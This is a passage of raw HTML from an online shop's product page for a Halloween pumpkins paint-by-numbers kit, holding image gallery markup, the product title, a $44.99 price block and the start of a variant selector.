  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
    <div class='product-media__trust-badge product-media__trust-badge--top-right product-media__trust-badge--medium'>
      <img
        src="//homecraftology.com/cdn/shop/files/guarantee.png?v=1637562852"
        alt="100% Satisfaction Guaranteed Icon "
        loading="lazy"
        width="auto"
        height="auto"
      >
    </div>
  
  <noscript><div class="product__media media">
        <img src="//homecraftology.com/cdn/shop/files/halloween-pumpkins-kit-paint-by-numbers-192.webp?v=1749631109&amp;width=1946" alt="Halloween Pumpkins Kit - Paint By Numbers - Paint By Numbers" srcset="//homecraftology.com/cdn/shop/files/halloween-pumpkins-kit-paint-by-numbers-192.webp?v=1749631109&amp;width=246 246w, //homecraftology.com/cdn/shop/files/halloween-pumpkins-kit-paint-by-numbers-192.webp?v=1749631109&amp;width=493 493w, //homecraftology.com/cdn/shop/files/halloween-pumpkins-kit-paint-by-numbers-192.webp?v=1749631109&amp;width=600 600w, //homecraftology.com/cdn/shop/files/halloween-pumpkins-kit-paint-by-numbers-192.webp?v=1749631109&amp;width=713 713w, //homecraftology.com/cdn/shop/files/halloween-pumpkins-kit-paint-by-numbers-192.webp?v=1749631109&amp;width=823 823w, //homecraftology.com/cdn/shop/files/halloween-pumpkins-kit-paint-by-numbers-192.webp?v=1749631109&amp;width=990 990w, //homecraftology.com/cdn/shop/files/halloween-pumpkins-kit-paint-by-numbers-192.webp?v=1749631109&amp;width=1100 1100w, //homecraftology.com/cdn/shop/files/halloween-pumpkins-kit-paint-by-numbers-192.webp?v=1749631109&amp;width=1206 1206w, //homecraftology.com/cdn/shop/files/halloween-pumpkins-kit-paint-by-numbers-192.webp?v=1749631109&amp;width=1346 1346w, //homecraftology.com/cdn/shop/files/halloween-pumpkins-kit-paint-by-numbers-192.webp?v=1749631109&amp;width=1426 1426w, //homecraftology.com/cdn/shop/files/halloween-pumpkins-kit-paint-by-numbers-192.webp?v=1749631109&amp;width=1646 1646w, //homecraftology.com/cdn/shop/files/halloween-pumpkins-kit-paint-by-numbers-192.webp?v=1749631109&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 845px, (min-width: 990px) calc(65.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--15726197473343__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//homecraftology.com/cdn/shop/files/halloween-pumpkins-kit-paint-by-numbers-192.webp?v=1749631109&amp;width=1946" alt="Halloween Pumpkins Kit - Paint By Numbers - Paint By Numbers" srcset="//homecraftology.com/cdn/shop/files/halloween-pumpkins-kit-paint-by-numbers-192.webp?v=1749631109&amp;width=246 246w, //homecraftology.com/cdn/shop/files/halloween-pumpkins-kit-paint-by-numbers-192.webp?v=1749631109&amp;width=493 493w, //homecraftology.com/cdn/shop/files/halloween-pumpkins-kit-paint-by-numbers-192.webp?v=1749631109&amp;width=600 600w, //homecraftology.com/cdn/shop/files/halloween-pumpkins-kit-paint-by-numbers-192.webp?v=1749631109&amp;width=713 713w, //homecraftology.com/cdn/shop/files/halloween-pumpkins-kit-paint-by-numbers-192.webp?v=1749631109&amp;width=823 823w, //homecraftology.com/cdn/shop/files/halloween-pumpkins-kit-paint-by-numbers-192.webp?v=1749631109&amp;width=990 990w, //homecraftology.com/cdn/shop/files/halloween-pumpkins-kit-paint-by-numbers-192.webp?v=1749631109&amp;width=1100 1100w, //homecraftology.com/cdn/shop/files/halloween-pumpkins-kit-paint-by-numbers-192.webp?v=1749631109&amp;width=1206 1206w, //homecraftology.com/cdn/shop/files/halloween-pumpkins-kit-paint-by-numbers-192.webp?v=1749631109&amp;width=1346 1346w, //homecraftology.com/cdn/shop/files/halloween-pumpkins-kit-paint-by-numbers-192.webp?v=1749631109&amp;width=1426 1426w, //homecraftology.com/cdn/shop/files/halloween-pumpkins-kit-paint-by-numbers-192.webp?v=1749631109&amp;width=1646 1646w, //homecraftology.com/cdn/shop/files/halloween-pumpkins-kit-paint-by-numbers-192.webp?v=1749631109&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 845px, (min-width: 990px) calc(65.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="26245929730111">
      <span class="visually-hidden">
        Open media 4 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--15726197473343__main-26245929795647"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--15726197473343__main-26245929795647"
            data-alt="Halloween Pumpkins Kit - Paint By Numbers - Paint By Numbers"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
    <div class='product-media__trust-badge product-media__trust-badge--top-right product-media__trust-badge--medium'>
      <img
        src="//homecraftology.com/cdn/shop/files/guarantee.png?v=1637562852"
        alt="100% Satisfaction Guaranteed Icon "
        loading="lazy"
        width="auto"
        height="auto"
      >
    </div>
  
  <noscript><div class="product__media media">
        <img src="//homecraftology.com/cdn/shop/files/halloween-pumpkins-kit-paint-by-numbers-109.webp?v=1749631111&amp;width=1946" alt="Halloween Pumpkins Kit - Paint By Numbers - Paint By Numbers" srcset="//homecraftology.com/cdn/shop/files/halloween-pumpkins-kit-paint-by-numbers-109.webp?v=1749631111&amp;width=246 246w, //homecraftology.com/cdn/shop/files/halloween-pumpkins-kit-paint-by-numbers-109.webp?v=1749631111&amp;width=493 493w, //homecraftology.com/cdn/shop/files/halloween-pumpkins-kit-paint-by-numbers-109.webp?v=1749631111&amp;width=600 600w, //homecraftology.com/cdn/shop/files/halloween-pumpkins-kit-paint-by-numbers-109.webp?v=1749631111&amp;width=713 713w, //homecraftology.com/cdn/shop/files/halloween-pumpkins-kit-paint-by-numbers-109.webp?v=1749631111&amp;width=823 823w, //homecraftology.com/cdn/shop/files/halloween-pumpkins-kit-paint-by-numbers-109.webp?v=1749631111&amp;width=990 990w, //homecraftology.com/cdn/shop/files/halloween-pumpkins-kit-paint-by-numbers-109.webp?v=1749631111&amp;width=1100 1100w, //homecraftology.com/cdn/shop/files/halloween-pumpkins-kit-paint-by-numbers-109.webp?v=1749631111&amp;width=1206 1206w, //homecraftology.com/cdn/shop/files/halloween-pumpkins-kit-paint-by-numbers-109.webp?v=1749631111&amp;width=1346 1346w, //homecraftology.com/cdn/shop/files/halloween-pumpkins-kit-paint-by-numbers-109.webp?v=1749631111&amp;width=1426 1426w, //homecraftology.com/cdn/shop/files/halloween-pumpkins-kit-paint-by-numbers-109.webp?v=1749631111&amp;width=1646 1646w, //homecraftology.com/cdn/shop/files/halloween-pumpkins-kit-paint-by-numbers-109.webp?v=1749631111&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 845px, (min-width: 990px) calc(65.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--15726197473343__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//homecraftology.com/cdn/shop/files/halloween-pumpkins-kit-paint-by-numbers-109.webp?v=1749631111&amp;width=1946" alt="Halloween Pumpkins Kit - Paint By Numbers - Paint By Numbers" srcset="//homecraftology.com/cdn/shop/files/halloween-pumpkins-kit-paint-by-numbers-109.webp?v=1749631111&amp;width=246 246w, //homecraftology.com/cdn/shop/files/halloween-pumpkins-kit-paint-by-numbers-109.webp?v=1749631111&amp;width=493 493w, //homecraftology.com/cdn/shop/files/halloween-pumpkins-kit-paint-by-numbers-109.webp?v=1749631111&amp;width=600 600w, //homecraftology.com/cdn/shop/files/halloween-pumpkins-kit-paint-by-numbers-109.webp?v=1749631111&amp;width=713 713w, //homecraftology.com/cdn/shop/files/halloween-pumpkins-kit-paint-by-numbers-109.webp?v=1749631111&amp;width=823 823w, //homecraftology.com/cdn/shop/files/halloween-pumpkins-kit-paint-by-numbers-109.webp?v=1749631111&amp;width=990 990w, //homecraftology.com/cdn/shop/files/halloween-pumpkins-kit-paint-by-numbers-109.webp?v=1749631111&amp;width=1100 1100w, //homecraftology.com/cdn/shop/files/halloween-pumpkins-kit-paint-by-numbers-109.webp?v=1749631111&amp;width=1206 1206w, //homecraftology.com/cdn/shop/files/halloween-pumpkins-kit-paint-by-numbers-109.webp?v=1749631111&amp;width=1346 1346w, //homecraftology.com/cdn/shop/files/halloween-pumpkins-kit-paint-by-numbers-109.webp?v=1749631111&amp;width=1426 1426w, //homecraftology.com/cdn/shop/files/halloween-pumpkins-kit-paint-by-numbers-109.webp?v=1749631111&amp;width=1646 1646w, //homecraftology.com/cdn/shop/files/halloween-pumpkins-kit-paint-by-numbers-109.webp?v=1749631111&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 845px, (min-width: 990px) calc(65.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="26245929795647">
      <span class="visually-hidden">
        Open media 5 in modal
      </span>
    </button>
  </modal-opener></div>

          </li></ul><div class="slider-buttons slider-mobile-buttons-overlay-container slider-buttons--dots slider--mobile-arrows-sides no-js-hidden quick-add-hidden">
        <button
          type="button"
          class="slider-button--prev splide__arrow splide__arrow--prev color-inverse desktop-hidden"
          name="previous"
          aria-label="Slide left"
        >
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 40 40" width="40" height="40" focusable="false">
            <path d="m15.5 0.932-4.3 4.38 14.5 14.6-14.5 14.5 4.3 4.4 14.6-14.6 4.4-4.3-4.4-4.4-14.6-14.6z"></path>
          </svg>
        </button>
        
          <div class='slider__dots flex-center desktop-hidden slider-mobile-buttons-overlay'>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 1"
                aria-controls="Slider-template--15726197473343__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 2"
                aria-controls="Slider-template--15726197473343__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 3"
                aria-controls="Slider-template--15726197473343__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 4"
                aria-controls="Slider-template--15726197473343__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 5"
                aria-controls="Slider-template--15726197473343__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
          </div>
        
        <button
          type="button"
          class="slider-button--next splide__arrow splide__arrow--next color-inverse desktop-hidden"
          name="next"
          aria-label="Slide right"
        >
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 40 40" width="40" height="40" focusable="false">
            <path d="m15.5 0.932-4.3 4.38 14.5 14.6-14.5 14.5 4.3 4.4 14.6-14.6 4.4-4.3-4.4-4.4-14.6-14.6z"></path>
          </svg>
        </button>
      </div></slider-component><slider-component
      id="GalleryThumbnails-template--15726197473343__main"
      class="thumbnail-slider slider-mobile-gutter quick-add-hidden small-hide"
    >
      <button
        type="button"
        class="slider-button slider-button--prev"
        name="previous"
        aria-label="Slide left"
        aria-controls="GalleryThumbnails-template--15726197473343__main"
        data-step="3"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
      <ul
        id="Slider-Thumbnails-template--15726197473343__main"
        class="thumbnail-list list-unstyled slider slider--mobile slider--tablet-up"
      ><li
            id="Slide-Thumbnails-template--15726197473343__main-0"
            class="thumbnail-list__item slider__slide"
            data-target="template--15726197473343__main-26245929435199"
            data-media-position="1"
            data-alt="Halloween Pumpkins Kit - Paint By Numbers - 30x40cm / 12x16’’ / No Frame - Paint By Numbers"
          ><button
              class="thumbnail global-media-settings global-media-settings--no-shadow"
              aria-label="Load image 1 in gallery view"
              aria-current="true"
              aria-controls="GalleryViewer-template--15726197473343__main"
              aria-describedby="Thumbnail-template--15726197473343__main-0
"
            >
              <img src="//homecraftology.com/cdn/shop/files/halloween-pumpkins-kit-paint-by-numbers-30x40cm-12x16-no-frame-390.webp?v=1749631099&amp;width=416" alt="Halloween Pumpkins Kit - Paint By Numbers - 30x40cm / 12x16’’ / No Frame - Paint By Numbers" srcset="//homecraftology.com/cdn/shop/files/halloween-pumpkins-kit-paint-by-numbers-30x40cm-12x16-no-frame-390.webp?v=1749631099&amp;width=54 54w, //homecraftology.com/cdn/shop/files/halloween-pumpkins-kit-paint-by-numbers-30x40cm-12x16-no-frame-390.webp?v=1749631099&amp;width=74 74w, //homecraftology.com/cdn/shop/files/halloween-pumpkins-kit-paint-by-numbers-30x40cm-12x16-no-frame-390.webp?v=1749631099&amp;width=104 104w, //homecraftology.com/cdn/shop/files/halloween-pumpkins-kit-paint-by-numbers-30x40cm-12x16-no-frame-390.webp?v=1749631099&amp;width=162 162w, //homecraftology.com/cdn/shop/files/halloween-pumpkins-kit-paint-by-numbers-30x40cm-12x16-no-frame-390.webp?v=1749631099&amp;width=208 208w, //homecraftology.com/cdn/shop/files/halloween-pumpkins-kit-paint-by-numbers-30x40cm-12x16-no-frame-390.webp?v=1749631099&amp;width=324 324w, //homecraftology.com/cdn/shop/files/halloween-pumpkins-kit-paint-by-numbers-30x40cm-12x16-no-frame-390.webp?v=1749631099&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((845 - 4rem) / 4),
          (min-width: 990px) calc((65.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--15726197473343__main-0
">
            </button>
          </li><li
              id="Slide-Thumbnails-template--15726197473343__main-2"
              class="thumbnail-list__item slider__slide"
              data-target="template--15726197473343__main-26245929566271"
              data-media-position="2"
              data-alt="Halloween Pumpkins Kit - Paint By Numbers - Paint By Numbers"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 2 in gallery view"
                
                aria-controls="GalleryViewer-template--15726197473343__main"
                aria-describedby="Thumbnail-template--15726197473343__main-2
"
              >
                <img src="//homecraftology.com/cdn/shop/files/halloween-pumpkins-kit-paint-by-numbers-631.webp?v=1749631103&amp;width=416" alt="Halloween Pumpkins Kit - Paint By Numbers - Paint By Numbers" srcset="//homecraftology.com/cdn/shop/files/halloween-pumpkins-kit-paint-by-numbers-631.webp?v=1749631103&amp;width=54 54w, //homecraftology.com/cdn/shop/files/halloween-pumpkins-kit-paint-by-numbers-631.webp?v=1749631103&amp;width=74 74w, //homecraftology.com/cdn/shop/files/halloween-pumpkins-kit-paint-by-numbers-631.webp?v=1749631103&amp;width=104 104w, //homecraftology.com/cdn/shop/files/halloween-pumpkins-kit-paint-by-numbers-631.webp?v=1749631103&amp;width=162 162w, //homecraftology.com/cdn/shop/files/halloween-pumpkins-kit-paint-by-numbers-631.webp?v=1749631103&amp;width=208 208w, //homecraftology.com/cdn/shop/files/halloween-pumpkins-kit-paint-by-numbers-631.webp?v=1749631103&amp;width=324 324w, //homecraftology.com/cdn/shop/files/halloween-pumpkins-kit-paint-by-numbers-631.webp?v=1749631103&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((845 - 4rem) / 4),
          (min-width: 990px) calc((65.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--15726197473343__main-2
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--15726197473343__main-3"
              class="thumbnail-list__item slider__slide"
              data-target="template--15726197473343__main-26245929664575"
              data-media-position="3"
              data-alt="Halloween Pumpkins Kit - Paint By Numbers - Paint By Numbers"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 3 in gallery view"
                
                aria-controls="GalleryViewer-template--15726197473343__main"
                aria-describedby="Thumbnail-template--15726197473343__main-3
"
              >
                <img src="//homecraftology.com/cdn/shop/files/halloween-pumpkins-kit-paint-by-numbers-180.webp?v=1749631106&amp;width=416" alt="Halloween Pumpkins Kit - Paint By Numbers - Paint By Numbers" srcset="//homecraftology.com/cdn/shop/files/halloween-pumpkins-kit-paint-by-numbers-180.webp?v=1749631106&amp;width=54 54w, //homecraftology.com/cdn/shop/files/halloween-pumpkins-kit-paint-by-numbers-180.webp?v=1749631106&amp;width=74 74w, //homecraftology.com/cdn/shop/files/halloween-pumpkins-kit-paint-by-numbers-180.webp?v=1749631106&amp;width=104 104w, //homecraftology.com/cdn/shop/files/halloween-pumpkins-kit-paint-by-numbers-180.webp?v=1749631106&amp;width=162 162w, //homecraftology.com/cdn/shop/files/halloween-pumpkins-kit-paint-by-numbers-180.webp?v=1749631106&amp;width=208 208w, //homecraftology.com/cdn/shop/files/halloween-pumpkins-kit-paint-by-numbers-180.webp?v=1749631106&amp;width=324 324w, //homecraftology.com/cdn/shop/files/halloween-pumpkins-kit-paint-by-numbers-180.webp?v=1749631106&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((845 - 4rem) / 4),
          (min-width: 990px) calc((65.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--15726197473343__main-3
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--15726197473343__main-4"
              class="thumbnail-list__item slider__slide"
              data-target="template--15726197473343__main-26245929730111"
              data-media-position="4"
              data-alt="Halloween Pumpkins Kit - Paint By Numbers - Paint By Numbers"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 4 in gallery view"
                
                aria-controls="GalleryViewer-template--15726197473343__main"
                aria-describedby="Thumbnail-template--15726197473343__main-4
"
              >
                <img src="//homecraftology.com/cdn/shop/files/halloween-pumpkins-kit-paint-by-numbers-192.webp?v=1749631109&amp;width=416" alt="Halloween Pumpkins Kit - Paint By Numbers - Paint By Numbers" srcset="//homecraftology.com/cdn/shop/files/halloween-pumpkins-kit-paint-by-numbers-192.webp?v=1749631109&amp;width=54 54w, //homecraftology.com/cdn/shop/files/halloween-pumpkins-kit-paint-by-numbers-192.webp?v=1749631109&amp;width=74 74w, //homecraftology.com/cdn/shop/files/halloween-pumpkins-kit-paint-by-numbers-192.webp?v=1749631109&amp;width=104 104w, //homecraftology.com/cdn/shop/files/halloween-pumpkins-kit-paint-by-numbers-192.webp?v=1749631109&amp;width=162 162w, //homecraftology.com/cdn/shop/files/halloween-pumpkins-kit-paint-by-numbers-192.webp?v=1749631109&amp;width=208 208w, //homecraftology.com/cdn/shop/files/halloween-pumpkins-kit-paint-by-numbers-192.webp?v=1749631109&amp;width=324 324w, //homecraftology.com/cdn/shop/files/halloween-pumpkins-kit-paint-by-numbers-192.webp?v=1749631109&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((845 - 4rem) / 4),
          (min-width: 990px) calc((65.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--15726197473343__main-4
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--15726197473343__main-5"
              class="thumbnail-list__item slider__slide"
              data-target="template--15726197473343__main-26245929795647"
              data-media-position="5"
              data-alt="Halloween Pumpkins Kit - Paint By Numbers - Paint By Numbers"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 5 in gallery view"
                
                aria-controls="GalleryViewer-template--15726197473343__main"
                aria-describedby="Thumbnail-template--15726197473343__main-5
"
              >
                <img src="//homecraftology.com/cdn/shop/files/halloween-pumpkins-kit-paint-by-numbers-109.webp?v=1749631111&amp;width=416" alt="Halloween Pumpkins Kit - Paint By Numbers - Paint By Numbers" srcset="//homecraftology.com/cdn/shop/files/halloween-pumpkins-kit-paint-by-numbers-109.webp?v=1749631111&amp;width=54 54w, //homecraftology.com/cdn/shop/files/halloween-pumpkins-kit-paint-by-numbers-109.webp?v=1749631111&amp;width=74 74w, //homecraftology.com/cdn/shop/files/halloween-pumpkins-kit-paint-by-numbers-109.webp?v=1749631111&amp;width=104 104w, //homecraftology.com/cdn/shop/files/halloween-pumpkins-kit-paint-by-numbers-109.webp?v=1749631111&amp;width=162 162w, //homecraftology.com/cdn/shop/files/halloween-pumpkins-kit-paint-by-numbers-109.webp?v=1749631111&amp;width=208 208w, //homecraftology.com/cdn/shop/files/halloween-pumpkins-kit-paint-by-numbers-109.webp?v=1749631111&amp;width=324 324w, //homecraftology.com/cdn/shop/files/halloween-pumpkins-kit-paint-by-numbers-109.webp?v=1749631111&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((845 - 4rem) / 4),
          (min-width: 990px) calc((65.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--15726197473343__main-5
">
              </button>
            </li></ul>
      <button
        type="button"
        class="slider-button slider-button--next"
        name="next"
        aria-label="Slide right"
        aria-controls="GalleryThumbnails-template--15726197473343__main"
        data-step="3"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
    </slider-component></media-gallery>

    </div>
    <div class="product__info-wrapper grid__item product__column-sticky product__info-wrapper--top-padding">
      <product-info
        id="ProductInfo-template--15726197473343__main"
        data-section="template--15726197473343__main"
        data-url="/products/halloween-pumpkins-kit-paint-by-numbers"
        class="product__info-container main-product__info-container"
      ><div class="product__title"  style="--margin-top: 0.0rem;--margin-bottom: 0.0rem;">
                <h1 class="h1 center">
                  Halloween Pumpkins Kit - Paint By Numbers
                </h1>
                <a href="/products/halloween-pumpkins-kit-paint-by-numbers" class="product__title">
                  <h2 class="h1">
                    Halloween Pumpkins Kit - Paint By Numbers
                  </h2>
                </a>
              </div>
            <div id="shopify-block-AeUxweHJuK3FzRndlO__loox_reviews_loox_rating_WpaMfx" class="shopify-block shopify-app-block">

  <a  href="#looxReviews" >
    <div class="loox-rating loox-widget"
       data-content-size="16" 
       data-alignment="center" 
      
      
      

      

      data-loox-block-id="AeUxweHJuK3FzRndlO__loox_reviews_loox_rating_WpaMfx"
      
      

       
       data-color-text="" 

       
       data-color-star="" 

      
          data-id="6850675736639"
          data-rating=""
          data-raters=""
      
      data-testid="loox-rating-widget"
    ></div>
  </a>



</div>


              <div class="limoniapps-discountninja-productprice no-js-hidden product-page-price" id="price-template--15726197473343__main" role="status"  style="--margin-top: 0.9rem;--margin-bottom: 1.5rem;">
                

<div
  class="
    price price--large price--show-badge"
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular main-price accent-color-accent-1">
        <span class=transcy-money>$44.99</span>
      </span>
    </div>
    <div class="price__sale  price__sale--price-second">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last main-price accent-color-accent-1">
        <span class=transcy-money>$44.99</span>
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular main-comapre-price accent-color-text">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
      <span class="badge price__badge-sale color-accent-2">
        
        
        <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'></span>
      </span>
    
    <span class="badge price__badge-sold-out color-inverse">
      Sold out
    </span></div>
</div>
              <div ><form method="post" action="/cart/add" id="product-form-installment-template--15726197473343__main" accept-charset="UTF-8" class="installment caption-large" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="39566980448319">
                  
<input type="hidden" name="product-id" value="6850675736639" /><input type="hidden" name="section-id" value="template--15726197473343__main" /></form></div>
            <div class="limoniapps-discountninja-promotioncard-productpage-wrapper" 
     data-limoniapps-discountninja-product-handle="halloween-pumpkins-kit-paint-by-numbers" 
     data-source="asset" 
     version="1.0.0">
</div>
            
              
              
              
            

  <variant-selects
    id="variant-selects-template--15726197473343__main"
    class="no-js-hidden"
    data-section="template--15726197473343__main"
    data-url="/products/halloween-pumpkins-kit-paint-by-numbers"
    
    data-disable-prepend=""
    
    
    style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
    
  >
      <div
        class="product-form__input product-form__input--pills product-form__input--full"
      >
